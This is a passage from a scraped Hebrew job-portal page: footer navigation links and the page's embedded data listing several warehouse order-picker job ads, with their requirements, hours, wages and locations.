            </a></li><li data-v-34112a96><a href="/jobs/area/16/" title="דרושים רחובות" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים רחובות
            </a></li><li data-v-34112a96><a href="/jobs/area/1-2-3-4-5-6-7-8-9/" title="דרושים מרכז" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים מרכז
            </a></li><li data-v-34112a96><a href="/jobs/area/18-19-20/" title="דרושים ירושלים" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים ירושלים
            </a></li><li data-v-34112a96><a href="/jobs/area/36-37-38-39-40-41/" title="דרושים יהודה ושומרון" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים יהודה ושומרון
            </a></li><li data-v-34112a96><a href="/jobs/area/21-22-23-24-25-26-27-28-29/" title="דרושים צפון" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים צפון
            </a></li><li data-v-34112a96><a href="/jobs/area/30-31-32-33-34/" title="דרושים דרום" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים דרום
            </a></li><li data-v-34112a96><a href="/jobs/subcat/89/" title="עבודות בחו&quot;ל" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              עבודות בחו&quot;ל
            </a></li></ul></div><div class="col-sm-3 col-md-auto col-lg-auto col-6" data-v-34112a96 data-v-34112a96><p class="white--text pb-2 text-decoration-underline display-12" data-v-34112a96>
          חיפושים פופלריים
        </p> <ul data-v-34112a96><li data-v-34112a96><a href="/jobs/cat19/" title="עבודה מהבית" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              עבודה מהבית
            </a></li><li data-v-34112a96><a href="/דרושים-1477861-קורל-תל/" title="יד 2" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              יד 2
            </a></li><li data-v-34112a96><a href="/דרושים-23179-בנק-הפועלים/" title="בנק הפועלים" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              בנק הפועלים
            </a></li><li data-v-34112a96><a href="/jobs/cat25/" title="אבטחה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              אבטחה
            </a></li><li data-v-34112a96><a href="/דרושים-5709-החברה-המרכזית-למכירות/" title="קוקה קולה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              קוקה קולה
            </a></li><li data-v-34112a96><a href="/דרושים-183961-תעשייה-אווירית/" title="התעשייה האווירית" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              התעשייה האווירית
            </a></li><li data-v-34112a96><a href="/jobs/subcat/461/" title="נהג עד 12 טון" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              נהג עד 12 טון
            </a></li><li data-v-34112a96><a href="/jobs/subcat/557/" title="נהג מעל 15 טון" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              נהג מעל 15 טון
            </a></li><li data-v-34112a96><a href="/jobs/subcat/88/" title="סטודנטים" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              סטודנטים
            </a></li><li data-v-34112a96><a href="/jobs/subcat/426/" title="דרושים נהגים" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים נהגים
            </a></li><li data-v-34112a96><a href="/קורות-חיים/" title="קורות חיים" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              קורות חיים
            </a></li><li data-v-34112a96><a href="/article/87/" title="טבלאות שכר" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              טבלאות שכר
            </a></li><li data-v-34112a96><a href="/calculator/" title="מחשבון שכר" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              מחשבון שכר
            </a></li></ul></div><div class="col-sm-3 col-md-auto col-lg-auto col-6" data-v-34112a96 data-v-34112a96><p class="white--text pb-2 text-decoration-underline display-12" data-v-34112a96>
          דרושים IL
        </p> <ul data-v-34112a96><li data-v-34112a96><a href="/article/2/" title="תקנון האתר" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              תקנון האתר
            </a></li><li data-v-34112a96><a href="/article/103/" title="מדיניות הפרטיות" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              מדיניות הפרטיות
            </a></li><li data-v-34112a96><a href="/article/151/" title="הסכם מעסיקים" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              הסכם מעסיקים
            </a></li><li data-v-34112a96><a href="/article/237/" title="הצהרת נגישות" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              הצהרת נגישות
            </a></li><li data-v-34112a96><a href="/companies.aspx/" title="כל החברות" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              כל החברות
            </a></li><li data-v-34112a96><a href="/article/247/" title="חברות בישראל   " class="pb-0 display-12 white--text d-block" data-v-34112a96>
              חברות בישראל   
            </a></li><li data-v-34112a96><a href="/contactus.aspx/" title="צור קשר" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              צור קשר
            </a></li><li data-v-34112a96><a href="/help.aspx/" title="עזרה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              עזרה
            </a></li><li data-v-34112a96><a href="/דרושים-1055-פורטל-דרושים/" title="בואו לעבוד אצלנו" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              בואו לעבוד אצלנו
            </a></li><li data-v-34112a96><a href="/article/328/" title="אודות" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              אודות
            </a></li></ul></div><div class="col-sm-3 col-md-auto col-lg-auto col-6" data-v-34112a96 data-v-34112a96><p class="white--text pb-2 text-decoration-underline display-12" data-v-34112a96>
          כתבות ומדריכים
        </p> <ul data-v-34112a96><li data-v-34112a96><a href="/article/87/" title="טבלאות שכר" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              טבלאות שכר
            </a></li><li data-v-34112a96><a href="/article/191/" title="עבודה לנוער" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              עבודה לנוער
            </a></li><li data-v-34112a96><a href="/article/12/" title="חיפוש עבודה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              חיפוש עבודה
            </a></li><li data-v-34112a96><a href="/article/171/" title="אבטלה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              אבטלה
            </a></li><li data-v-34112a96><a href="/article/13/" title="איך לכתוב קורות חיים" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              איך לכתוב קורות חיים
            </a></li><li data-v-34112a96><a href="/article/44/" title="איך להתכונן לראיון עבודה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              איך להתכונן לראיון עבודה
            </a></li><li data-v-34112a96><a href="/article/185/" title="מכתב התפטרות לדוגמא" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              מכתב התפטרות לדוגמא
            </a></li><li data-v-34112a96><a href="/article/157/" title="קורות חיים באנגלית" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              קורות חיים באנגלית
            </a></li><li data-v-34112a96><a href="/article/138/" title=" מכתב התפטרות " class="pb-0 display-12 white--text d-block" data-v-34112a96>
               מכתב התפטרות 
            </a></li></ul></div> <div class="col" data-v-34112a96 data-v-34112a96></div> <div class="pt-2 col col-12" data-v-34112a96 data-v-34112a96><div class="row social-inner justify-space-between" data-v-34112a96 data-v-34112a96><div class="social-inner-ico col-sm-6 col-12" data-v-34112a96 data-v-34112a96><a href="https://instagram.com/drushim__il?igshid=NTc4MTIwNjQ2YQ==" title="instagram" target="_blank" data-v-34112a96><img src="/_nuxt/img/insta.caefff2.svg" alt="instagram" data-v-34112a96></a> <a href="https://www.linkedin.com/company/portal-drushim-israel/mycompany/?viewAsMember=true" title="linkedin" target="_blank" data-v-34112a96><img src="[data-uri]" alt="linkedin" data-v-34112a96></a> <a href="https://www.facebook.com/drushim.co.il?mibextid=ZbWKwL" title="facebook" target="_blank" data-v-34112a96><img src="[data-uri]" alt="facebook" data-v-34112a96></a> <a href="https://www.youtube.com/@drushim" title="youtube" target="_blank" data-v-34112a96><img src="[data-uri]" alt="youtube" data-v-34112a96></a></div> <div class="social-inner-app col-sm-6 col-12" data-v-34112a96 data-v-34112a96><a href="https://apps.apple.com/us/app/%D7%93%D7%A8%D7%95%D7%A9%D7%99%D7%9D-il/id1180529703" title="appstore" target="_blank" data-v-34112a96><img src="/_nuxt/img/appstore.7948273.svg" alt="appstore" data-v-34112a96></a> <a href="https://play.google.com/store/apps/details?id=drushim.app" title="googleplay" target="_blank" data-v-34112a96><img src="/_nuxt/img/googleplay.07120e7.svg" alt="googleplay" data-v-34112a96></a></div></div></div></div></div> <div class="row" data-v-34112a96 data-v-34112a96><div class="text-center pt-0 pb-0 px-2 col col-12" data-v-34112a96 data-v-34112a96><p class="rtl text-center display-12 py-1 ma-0 px-3" data-v-34112a96>
        דרושים IL - מגשימים 1, פתח תקווה. ליצירת קשר
        <a href="/contactus.aspx" title="צור קשר" data-v-34112a96>לחץ כאן</a></p></div></div> <div class="row" data-v-34112a96 data-v-34112a96><div class="py-0 text-center googleDec font-weight-thin col" data-v-34112a96 data-v-34112a96>
      אתר זה מוגן באמצעות Google reCAPTCHA ומחוייב ל-
      <a href="https://www.google.com/intl/he/policies/privacy/" target="_blank" data-v-34112a96>מדיניות הפרטיות</a>
      וכן
      <a href="https://www.google.com/intl/he/policies/terms/" target="_blank" data-v-34112a96>תנאי השירות</a>
      של Google
    </div></div></div> <!----> <div class="row justify-center"><div role="dialog" class="v-dialog__container"><!----></div></div> <!----></div></div></div></div><script>window.__NUXT__=(function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z,_,$,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,al,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,aA,aB,aC,aD,aE,aF,aG,aH,aI,aJ,aK,aL,aM,aN,aO,aP,aQ,aR,aS,aT,aU,aV,aW,aX,aY,aZ,a_,a$,ba,bb,bc,bd,be,bf,bg,bh,bi,bj,bk,bl,bm,bn,bo,bp,bq,br,bs,bt,bu,bv,bw,bx,by,bz,bA,bB,bC,bD,bE,bF,bG,bH,bI,bJ,bK,bL,bM,bN,bO,bP,bQ,bR,bS,bT,bU,bV,bW,bX,bY,bZ,b_,b$,ca,cb,cc,cd,ce,cf,cg,ch,ci,cj,ck,cl,cm,cn,co,cp,cq,cr,cs,ct,cu,cv,cw,cx,cy,cz,cA,cB,cC,cD,cE,cF,cG,cH,cI,cJ,cK,cL,cM,cN,cO,cP,cQ,cR,cS,cT,cU,cV,cW,cX,cY,cZ,c_,c$,da,db,dc,dd,de,df,dg,dh,di,dj,dk,dl,dm,dn,do_,dp,dq,dr,ds,dt,du,dv,dw,dx,dy,dz,dA,dB,dC,dD,dE,dF,dG,dH,dI,dJ,dK,dL,dM,dN,dO,dP,dQ,dR,dS,dT,dU,dV,dW,dX,dY,dZ,d_,d$,ea,eb,ec,ed,ee,ef,eg,eh,ei,ej,ek,el,em,en,eo,ep,eq,er,es,et,eu,ev,ew,ex,ey,ez,eA,eB,eC,eD,eE,eF,eG,eH,eI,eJ,eK,eL,eM,eN,eO,eP,eQ,eR,eS,eT,eU,eV,eW,eX,eY,eZ,e_,e$,fa,fb,fc,fd,fe,ff,fg,fh,fi,fj,fk,fl,fm,fn,fo,fp,fq,fr,fs,ft,fu,fv,fw,fx,fy,fz,fA,fB,fC,fD,fE,fF,fG,fH,fI,fJ,fK,fL,fM,fN,fO,fP,fQ,fR,fS,fT,fU,fV,fW,fX,fY,fZ,f_,f$,ga,gb,gc,gd,ge,gf,gg,gh,gi,gj,gk,gl,gm,gn,go,gp,gq,gr,gs,gt,gu,gv,gw,gx,gy,gz,gA,gB,gC,gD,gE,gF,gG,gH,gI,gJ,gK,gL,gM,gN,gO,gP,gQ,gR,gS,gT,gU,gV,gW,gX,gY,gZ,g_,g$,ha,hb,hc,hd,he,hf,hg,hh,hi,hj,hk,hl,hm,hn,ho,hp,hq,hr,hs,ht,hu,hv,hw,hx,hy,hz,hA,hB,hC,hD,hE,hF,hG,hH,hI,hJ,hK,hL,hM,hN,hO,hP,hQ,hR,hS,hT,hU,hV,hW,hX,hY,hZ,h_,h$,ia,ib,ic,id,ie,if_,ig,ih,ii,ij,ik,il,im,in_,io,ip,iq,ir,is,it,iu,iv,iw,ix,iy,iz,iA,iB,iC,iD){return {layout:"innerPage",data:[{}],fetch:[{bottom:a,loadMoreBtn:a,loading:a,searchRes:[{JobAnalytics:{id:eC,name:cc,price:M,dimension22:aZ,brand:"2980305",category:aB,position:aC,quantity:b,list:f,dimension15:H,dimension16:m,ppcd:aZ,dimension17:A,dimension18:L,paidresult:d,dimension19:bD,metric1:m,ppcm:aZ,dimension20:"19\u002F11\u002F2025 09:58:52",dimension21:br,preferred:g,TransactionId:"B44FD4EA72",revenue:b,tax:b,shipping:b,affiliation:E,label:cc,cd68:eC,cd69:aC},SendCVButtonModel:{Text:F,ExternalLink:h,ButtonLink:"https:\u002F\u002Fwww.drushim.co.il\u002Fsendcv.aspx?jobcode=35334303"},Code:cP,Company:{Job2Link:a,CompanyDisplayName:eD,ToUrl:"דרושים-2980305-אארד-גומי-וחלקי-חילוף\u002F",CompanyLogoLink:eE,HotJobLogoLink:eE,HotJobBannerLink:h,Code:2980305,NameInHebrew:eD},JobContent:{Name:cc,Filters:[],Salary:d,SalaryRangeText:f,JobCode:cP,FullName:cc,Scopes:[{Code:b,NameInHebrew:C}],Regions:[{Code:b,NameInHebrew:S},{Code:i,NameInHebrew:ah},{Code:j,NameInHebrew:ar},{Code:k,NameInHebrew:W},{Code:n,NameInHebrew:T},{Code:r,NameInHebrew:as},{Code:l,NameInHebrew:ai},{Code:e,NameInHebrew:at},{Code:o,NameInHebrew:X},{Code:u,NameInHebrew:a_},{Code:w,NameInHebrew:a$},{Code:y,NameInHebrew:aJ},{Code:D,NameInHebrew:aU}],Zones:[{NameInEnglish:Q,GeoLexId:O,RegionIds:[b,i,j,k,n,r,l,e,o],Link:R,Code:b,NameInHebrew:P},{NameInEnglish:aj,GeoLexId:ak,RegionIds:[u,w,y,D,z],Link:au,Code:q,NameInHebrew:al}],SubCategories:[{Link:Y,Categories:[c],Code:U,NameInHebrew:V},{Link:x,Categories:[e,c,p],Code:v,NameInHebrew:s},{Link:"\u002Fjobs\u002Fsubcat\u002F637\u002F",Categories:[c],Code:cQ,NameInHebrew:eF},{Link:aK,Categories:[e],Code:aD,NameInHebrew:aE},{Link:x,Categories:[e,c,p],Code:v,NameInHebrew:s}],Categories:[{Link:ad,Code:e,NameInHebrew:ab},{Link:I,Code:c,NameInHebrew:J}],Requirements:"* בעל נכונות לעבודה פיזית לפי הצורך\u003Cbr\u002F\u003E* ניסיון בעבודה במחסן וידע בליקוט הזמנות - יתרון\u003Cbr\u002F\u003E* ידע ושליטה בתוכנת אקסל - יתרון\u003Cbr\u002F\u003E* ידע ושליטה במערכת פריוריטי - יתרון\u003Cbr\u002F\u003E* הכרות עם עולם החלפים לרכב - יתרון\u003Cbr\u002F\u003E* רישיון לאופנוע - יתרון",Description:"לחברה הממוקמת בתל אביב דרוש\u002Fה מחסנאי\u002Fת מלקט למשרה מלאה.\u003Cbr\u002F\u003Eשעות וימי עבודה: א'-ה' (08:00-17:00) + ערבי חג (08:00-13:00)\u003Cbr\u002F\u003Eהתפקיד לרציניים ולטווח ארוך.\u003Cbr\u002F\u003E\u003Cbr\u002F\u003Eהתפקיד כולל:\u003Cbr\u002F\u003E*קבלת סחורה מספקים.\u003Cbr\u002F\u003E*אחריות על סימון המוצרים וקליטתם.\u003Cbr\u002F\u003E*הפצה וניהול מלאי זמין במחסן.\u003Cbr\u002F\u003E*תפעול וליקוט הזמנות.\u003Cbr\u002F\u003E*סידור וארגון המחסן לליקוט ואיתור סחורה.\u003Cbr\u002F\u003E*ספירות מלאי לפי דרישה.\u003Cbr\u002F\u003E*אחריות על הפקת ברקודים לשילוח.\u003Cbr\u002F\u003E*כפוף למנהל מחסן.",Experience:{Code:i,NameInHebrew:aL},Addresses:[{CityId:bM,City:S,CityEnglish:bN,GeoLexId:bO,Longitude:cd,Latitude:ce,RegionIds:[b]}],DeclarationAllGenders:G},JobInfo:{Lang:b,JumpDateString:bs,JumpDate:"2025-11-23T09:22:21.867",CanDisplayLinks:g,HasFilter:a,RecommendedStatisticsRowId:d,SeekerJobStatus:d,G4JobScript:f,AllowNoCV:a,Link:"\u002Fjob\u002F35334303\u002Fa62397cd\u002F",JobCode:cP,Hash:"A62397CD",EmployerJobCode:h,Date:"2025-11-19T09:58:52.037",DisplayDate:eG,Preferred:g,TopJob:a,IsExpired:a,STSJobCode:27489239,Hot:a,IsClassifiedJob:a,IsCorona:a,IsRecommender:a}},{JobAnalytics:{id:eH,name:cR,price:M,dimension22:ba,brand:"611233",category:aB,position:eI,quantity:b,list:f,dimension15:H,dimension16:m,ppcd:ba,dimension17:A,dimension18:L,paidresult:d,dimension19:"60.0000166733333",metric1:m,ppcm:ba,dimension20:"16\u002F11\u002F2025 10:00:01",dimension21:br,preferred:g,TransactionId:"C743CC28F9",revenue:b,tax:b,shipping:b,affiliation:E,label:cR,cd68:eH,cd69:eI},SendCVButtonModel:{Text:F,ExternalLink:h,ButtonLink:"https:\u002F\u002Fwww.drushim.co.il\u002Fsendcv.aspx?jobcode=35300065"},Code:cS,Company:{Job2Link:a,CompanyDisplayName:"סאני תקשורת",ToUrl:"דרושים-611233-סקיילקס-קורפוריישן\u002F",CompanyLogoLink:eJ,HotJobLogoLink:eJ,HotJobBannerLink:"https:\u002F\u002Fwebapi.drushim.co.il\u002Flogos\u002F611233\u002Fhotjob\u002F635956423669234605.png",Code:611233,NameInHebrew:"סאני תקשורת "},JobContent:{Name:"מלקט\u002Fת לסאני תקשורת‏‏‎ ‎יבואנית SAMSUNG!",Filters:[],Salary:d,SalaryRangeText:f,JobCode:cS,FullName:cR,Scopes:[{Code:b,NameInHebrew:C}],Regions:[{Code:b,NameInHebrew:S},{Code:i,NameInHebrew:ah},{Code:j,NameInHebrew:ar},{Code:k,NameInHebrew:W},{Code:n,NameInHebrew:T},{Code:r,NameInHebrew:as},{Code:l,NameInHebrew:ai},{Code:e,NameInHebrew:at},{Code:o,NameInHebrew:X}],Zones:[{NameInEnglish:Q,GeoLexId:O,RegionIds:[b,i,j,k,n,r,l,e,o],Link:R,Code:b,NameInHebrew:P}],SubCategories:[{Link:x,Categories:[e,c,p],Code:v,NameInHebrew:s},{Link:Y,Categories:[c],Code:U,NameInHebrew:V},{Link:aF,Categories:[c],Code:av,NameInHebrew:aw},{Link:x,Categories:[e,c,p],Code:v,NameInHebrew:s},{Link:aK,Categories:[e],Code:aD,NameInHebrew:aE},{Link:aV,Categories:[e],Code:aM,NameInHebrew:aN}],Categories:[{Link:ad,Code:e,NameInHebrew:ab},{Link:I,Code:c,NameInHebrew:J}],Requirements:"ידע והיכרות עם מערכות מחשב\u003Cbr\u002F\u003Eניסיון בתפקיד דומה – יתרון משמעותי",Description:"ליקוט והכנת הזמנות על פי דרישות.\u003Cbr\u002F\u003Eאבזור מכשירים ללקוחות פנים וחוץ ארגוניים.\u003Cbr\u002F\u003Eפריקת סחורה וסידורה במחסן.\u003Cbr\u002F\u003Eספירות מלאי.\u003Cbr\u002F\u003E***שכר גבוה ותנאים מעולים למתאימים!***\u003Cbr\u002F\u003E\u003Cbr\u002F\u003Eעבודה במטה החברה – פתח תקווה\u003Cbr\u002F\u003Eמשרה מלאה, ימים א-ה, בין השעות 8:00-17:00 + נכונות לשעות נוספות",Experience:{Code:b,NameInHebrew:Z},Addresses:[{CityId:bP,City:T,CityEnglish:bQ,GeoLexId:bR,Longitude:cf,Latitude:cg,RegionIds:[n]}],DeclarationAllGenders:G},JobInfo:{Lang:b,JumpDateString:bs,JumpDate:eK,CanDisplayLinks:g,HasFilter:a,RecommendedStatisticsRowId:d,SeekerJobStatus:d,G4JobScript:f,AllowNoCV:a,Link:"\u002Fjob\u002F35300065\u002F4a9912eb\u002F",JobCode:cS,Hash:"4A9912EB",EmployerJobCode:"624127",Date:eK,DisplayDate:eG,Preferred:g,TopJob:a,IsExpired:a,STSJobCode:27454226,Hot:a,IsClassifiedJob:a,IsCorona:a,IsRecommender:a}},{JobAnalytics:{id:eL,name:eM,price:M,dimension22:B,brand:"66047",category:cT,position:eN,quantity:b,list:f,dimension15:H,dimension16:m,ppcd:B,dimension17:A,dimension18:L,paidresult:d,dimension19:bD,metric1:m,ppcm:B,dimension20:"04\u002F11\u002F2025 08:42:59",dimension21:br,preferred:g,TransactionId:"976D3BB71C",revenue:b,tax:b,shipping:b,affiliation:E,label:eM,cd68:eL,cd69:eN},SendCVButtonModel:{Text:F,ExternalLink:h,ButtonLink:"https:\u002F\u002Fwww.drushim.co.il\u002Fsendcv.aspx?jobcode=35188763"},Code:cU,Company:{Job2Link:a,CompanyDisplayName:eO,ToUrl:"דרושים-66047-און-גרד\u002F",CompanyLogoLink:eP,HotJobLogoLink:eP,HotJobBannerLink:h,Code:66047,NameInHebrew:eO},JobContent:{Name:"מלקט\u002Fת מרלו\"ג טכני לסניף של סוכנות גז בראש העין",Filters:[],Salary:d,SalaryRangeText:f,JobCode:cU,FullName:"מלקט\u002Fת מרלו\"ג טכני לסניף של סוכנות גז בראש העין - 937146",Scopes:[{Code:b,NameInHebrew:C}],Regions:[{Code:b,NameInHebrew:S},{Code:i,NameInHebrew:ah},{Code:n,NameInHebrew:T},{Code:e,NameInHebrew:at},{Code:o,NameInHebrew:X},{Code:w,NameInHebrew:a$},{Code:y,NameInHebrew:aJ},{Code:D,NameInHebrew:aU}],Zones:[{NameInEnglish:Q,GeoLexId:O,RegionIds:[b,i,j,k,n,r,l,e,o],Link:R,Code:b,NameInHebrew:P},{NameInEnglish:aj,GeoLexId:ak,RegionIds:[u,w,y,D,z],Link:au,Code:q,NameInHebrew:al}],SubCategories:[{Link:x,Categories:[e,c,p],Code:v,NameInHebrew:s},{Link:aV,Categories:[e],Code:aM,NameInHebrew:aN}],Categories:[{Link:ad,Code:e,NameInHebrew:ab}],Requirements:"שימוש במסופון לטובת ליקוט סחורה טכנית ממדפי ליקוט.\u003Cbr\u002F\u003Eידע והכרה בתוכנות - WMS\u002Fפריורטי.\u003Cbr\u002F\u003Eאחראי על ליקוט הסחורה וסידורה במחסן.\u003Cbr\u002F\u003Eרישיון מלגזה - ייתרון.",Description:"לסניף של סוכנות גז בראש העין דרוש מלקט מרלו\"ג חלפים טכני בעל ניסיון.\u003Cbr\u002F\u003E5 ימי עבודה(ללא ימי שישי) ללא שעות נוספות.\u003Cbr\u002F\u003Eשעות: 07:30 - 16:30 - יום חמישי עד 16:00.\u003Cbr\u002F\u003Eשכר - 8000 ש\"ח + תשלום נסיעות.\u003Cbr\u002F\u003Eעובד חברה לאחר 4 חודשים",Experience:{Code:i,NameInHebrew:aL},Addresses:[{CityId:bS,City:X,CityEnglish:bT,GeoLexId:bU,Longitude:ch,Latitude:ci,RegionIds:[o]}],DeclarationAllGenders:G},JobInfo:{Lang:b,JumpDateString:bs,JumpDate:"2025-11-16T10:00:06.947",CanDisplayLinks:g,HasFilter:a,RecommendedStatisticsRowId:d,SeekerJobStatus:d,G4JobScript:f,AllowNoCV:a,Link:"\u002Fjob\u002F35188763\u002F36b76ebc\u002F",JobCode:cU,Hash:"36B76EBC",EmployerJobCode:"937146",Date:"2025-11-04T08:42:59.8",DisplayDate:cV,Preferred:g,TopJob:a,IsExpired:a,STSJobCode:27344028,Hot:a,IsClassifiedJob:a,IsCorona:a,IsRecommender:a}},{JobAnalytics:{id:eQ,name:cW,price:cj,dimension22:bb,brand:eR,category:aB,position:eS,quantity:b,list:f,dimension15:H,dimension16:bh,ppcd:bb,dimension17:A,dimension18:L,paidresult:d,dimension19:bD,metric1:bh,ppcm:bb,dimension20:"25\u002F10\u002F2025 20:01:17",dimension21:br,preferred:g,TransactionId:"4245015B80",revenue:b,tax:b,shipping:b,affiliation:E,label:cW,cd68:eQ,cd69:eS},SendCVButtonModel:{Text:F,ExternalLink:h,ButtonLink:"https:\u002F\u002Fwww.drushim.co.il\u002Fsendcv.aspx?jobcode=35281236"},Code:cX,Company:{Job2Link:a,CompanyDisplayName:ck,ToUrl:eT,CompanyLogoLink:cl,HotJobLogoLink:cl,HotJobBannerLink:h,Code:eU,NameInHebrew:ck},JobContent:{Name:"קשה לקום מוקדם?! בוא\u002Fי להיות מלקט\u002Fת ערב!",Filters:["האם ידוע לך שהמשרה ממוקמת בפארק תעשיות עמק חפר (אזור חדרה נתניה)"],Salary:cY,SalaryRangeText:cZ,JobCode:cX,FullName:cW,Scopes:[{Code:b,NameInHebrew:C},{Code:i,NameInHebrew:bt},{Code:k,NameInHebrew:bE}],Regions:[{Code:u,NameInHebrew:a_},{Code:z,NameInHebrew:aW},{Code:ae,NameInHebrew:bV},{Code:ac,NameInHebrew:bF},{Code:K,NameInHebrew:bG}],Zones:[{NameInEnglish:aj,GeoLexId:ak,RegionIds:[u,w,y,D,z],Link:au,Code:q,NameInHebrew:al},{NameInEnglish:bc,GeoLexId:bd,RegionIds:[c,am,_,an,ao,ap,ae,ac,K],Link:bi,Code:j,NameInHebrew:be}],SubCategories:[{Link:x,Categories:[e,c,p],Code:v,NameInHebrew:s},{Link:aF,Categories:[c],Code:av,NameInHebrew:aw},{Link:eV,Categories:[c],Code:c_,NameInHebrew:c$},{Link:x,Categories:[e,c,p],Code:v,NameInHebrew:s},{Link:aK,Categories:[e],Code:aD,NameInHebrew:aE},{Link:aV,Categories:[e],Code:aM,NameInHebrew:aN}],Categories:[{Link:ad,Code:e,NameInHebrew:ab},{Link:I,Code:c,NameInHebrew:J}],Requirements:"*מוטיבציה גבוהה, אנרגטיות\u003Cbr\u002F\u003E*נכונות לעבודה דינאמית על הרגליים\u003Cbr\u002F\u003E*זמינות מיידית\u003Cbr\u002F\u003E*פונה לכלל המינים",Description:"חברה לוגיסטית הממוקמת בפארק תעשיות עמק חפר מגייסת עובד.ת למחלקת אונליין משפחתית, עבור ליקוט מוצרי פארמה וקוסמטיקה. **משרת ערב**\u003Cbr\u002F\u003E\u003Cbr\u002F\u003Eהמשרה כוללת הליכה  והכנת הזמנות באמצעות עגלה ומסופון.\u003Cbr\u002F\u003Eאופציה לבונוסים גבוהים שתלויים בקצב האישי, ללא תלות באחרים.\u003Cbr\u002F\u003E- משרה מלאה: ימי א-ה 12:00-21:00, ימי ה עד 20:00. \u003Cbr\u002F\u003E- שכר שעתי ₪38 + בונוסים עד 2500 ₪ לחודש! \u003Cbr\u002F\u003E- הסעות מנתניה.\u003Cbr\u002F\u003E\u003Cbr\u002F\u003Eסביבת עבודה צעירה ודינאמית | החזרי נסיעות | ארוחות מסובסדות | הנחה קבועה ברשת סופר פארם | מתנות בחגים וימי הולדת, ימי גיבוש  וכל התנאים כעובדי חברה מהיום הראשון!\u003Cbr\u002F\u003E+++ אופציות קידום +++",Experience:{Code:b,NameInHebrew:Z},Addresses:[{CityId:eW,City:eX,CityEnglish:eY,GeoLexId:eZ,Longitude:e_,Latitude:e$,RegionIds:[z]}],DeclarationAllGenders:G},JobInfo:{Lang:b,JumpDateString:bs,JumpDate:"2025-11-18T09:22:00.7",CanDisplayLinks:g,HasFilter:g,RecommendedStatisticsRowId:d,SeekerJobStatus:d,G4JobScript:f,AllowNoCV:a,Link:"\u002Fjob\u002F35281236\u002Ffcf0e730\u002F",JobCode:cX,Hash:"FCF0E730",EmployerJobCode:"JB-172",Date:"2025-10-25T20:01:17.287",DisplayDate:cV,Preferred:g,TopJob:a,IsExpired:a,STSJobCode:27437187,Hot:a,IsClassifiedJob:a,IsCorona:a,IsRecommender:a}},{JobAnalytics:{id:fa,name:da,price:M,dimension22:ba,brand:"4131E8",category:aB,position:fb,quantity:b,list:f,dimension15:H,dimension16:m,ppcd:ba,dimension17:A,dimension18:L,paidresult:d,dimension19:bD,metric1:m,ppcm:ba,dimension20:"10\u002F11\u002F2025 10:40:20",dimension21:br,preferred:g,TransactionId:"044DD19089",revenue:b,tax:b,shipping:b,affiliation:E,label:da,cd68:fa,cd69:fb},SendCVButtonModel:{Text:F,ExternalLink:h,ButtonLink:"https:\u002F\u002Fwww.drushim.co.il\u002Fsendcv.aspx?jobcode=35249525"},Code:db,Company:{Job2Link:a,CompanyDisplayName:bW,ToUrl:"דרושים-17174-פן-דור-תעשיות\u002F",CompanyLogoLink:"https:\u002F\u002Fwebapi.drushim.co.il\u002Flogos\u002F17174\u002Fpage\u002F636424501261808111.png",HotJobLogoLink:bX,HotJobBannerLink:"https:\u002F\u002Fwebapi.drushim.co.il\u002Flogos\u002F17174\u002Fhotjob\u002F636803131682544312.png",Code:17174,NameInHebrew:"פנדור"},JobContent:{Name:"מלקט\u002Fת לחברת פנדור -שכר כ-11-14K בהתאם לביצועים",Filters:[],Salary:d,SalaryRangeText:f,JobCode:db,FullName:da,Scopes:[{Code:b,NameInHebrew:C}],Regions:[{Code:af,NameInHebrew:bu},{Code:$,NameInHebrew:bH}],Zones:[{NameInEnglish:bj,GeoLexId:bk,RegionIds:[aq,af,$,p,aO],Link:bv,Code:k,NameInHebrew:bl}],SubCategories:[{Link:Y,Categories:[c],Code:U,NameInHebrew:V},{Link:x,Categories:[e,c,p],Code:v,NameInHebrew:s},{Link:aF,Categories:[c],Code:av,NameInHebrew:aw},{Link:aV,Categories:[e],Code:aM,NameInHebrew:aN},{Link:aK,Categories:[e],Code:aD,NameInHebrew:aE},{Link:"\u002Fjobs\u002Fsubcat\u002F325\u002F",Categories:[e],Code:fc,NameInHebrew:fd}],Categories:[{Link:ad,Code:e,NameInHebrew:ab},{Link:I,Code:c,NameInHebrew:J}],Requirements:"כישורים נדרשים:\u003Cbr\u002F\u003E- יכולת לעבודה פיזית  - חובה\u003Cbr\u002F\u003E- ניסיון כמלקט - 